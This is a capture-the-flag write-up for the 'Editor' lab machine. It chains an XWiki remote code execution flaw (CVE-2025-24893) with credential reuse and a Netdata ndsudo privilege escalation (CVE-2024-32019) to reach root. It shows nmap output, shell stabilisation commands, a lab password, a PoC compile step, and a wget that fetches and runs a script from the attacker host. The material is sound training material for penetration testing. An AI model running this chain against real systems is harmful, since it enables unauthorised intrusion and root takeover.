Summary:#
This machine demonstrates a realistic attack chain commonly seen in internal network assessments. Initial enumeration reveals an XWiki instance running. The identified version is vulnerable to a remote code execution flaw (CVE-2025-24893), which provides an initial foothold on the system. Once inside, further enumeration shows Netdata running with a vulnerable configuration affected by CVE-2024-32019. Exploiting this allows privilege escalation to root. This challenge is valuable for NWPT learners because it highlights the importance of service enumeration, CVE research, exploitation chaining, and post-exploitation privilege escalation.
Enumeration:#
Port Scan:#
Let’s start with an nmap scan to discover some open ports.
root@kalki:/home/kasyap/HTB/editor# nmap -sV -sC -p0-1000 10.10.11.80 -oA 10.10.11.80 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-03 18:04 IST
Nmap scan report for 10.10.11.80
Host is up (0.048s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.70 seconds
With the port scan, we have port 22 and port 80 open, which is standard for a Linux web server.
Web#
The Nmap output indicated a redirect to editor.htb. I added this to my /etc/hosts file.
http://wiki.editor.htb/ to my host entry to access the application properly.
The website hosts an instance of XWiki. Checking the footer, I identified the version as XWiki Debian 15.10.8, which indicated it was running a version susceptible to recent vulnerabilities.
Foothold:#
With some online research targeting this specific version (15.10.8), I identified CVE-2025-24893. This flaw allows unauthenticated remote code execution.
Exploiting XWiki (CVE-2025-24893)#
I used the PoC from the GitHub repository to exploit the vulnerability.

python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
stty raw -echo; fg
#Press Enter twice, and type the command
export TERM=xterm
ctrl-z you will see a session suspended message. no worries it just backgrounds the terminal, and you will regain the session once you enter fg and the view will be fixed with export TERM=xtermI am now logged in as the xwiki user.
Lateral Movement:#
I looked through the folders for configuration files that might contain database credentials. Typically, Java applications store these in the WEB-INF directory.
I located the Hibernate configuration file at /usr/lib/xwiki/WEB-INF/hibernate.cfg.xml and inspected it.

Found a password: theEd1t0rTeam99.
I checked /etc/passwd to identify valid users on the system and found a user named oliver.
oliver using the discovered password.
ssh oliver@editor.htb
password: `theEd1t0rTeam99`

We have successfully pivoted to the user oliver.
Privilege Escalation:#
From User to Root:#
Now logged in as oliver, I used LinPEAS to enumerate the system for privilege escalation vectors. It identified a suspicious binary related to Netdata: ndsudo.
CVE-2024-32019, a local privilege escalation vulnerability affecting Netdata agents. The vulnerability allows an attacker to trick ndsudo into executing arbitrary commands as root.
I used the PoC from T1erno CVE-2024-32019-Netdata-ndsudo-Privilege-Escalation-PoC to exploit this vulnerability. Since the target machine lacks a compiler, I had to compile the payload locally.
Local Machine:#
git clone
cd CVE-2024-32019-Netdata-ndsudo-Privilege-Escalation-PoC
# Compile the payload statically
gcc -static payload.c -o nvme -Wall -Werror -Wpedantic
# Start a Python HTTP server to transfer files
python3 -m http.server 8000
# On target machine
wget http://10.10.14.50:8000/linpeas.sh
bash linpeas.sh
Target Machine:#
Back on the Editor machine, I navigated to /tmp, made the binary executable, and ran it.
The exploit successfully executed, spawning a root shell.
We have the machine ROOTED!




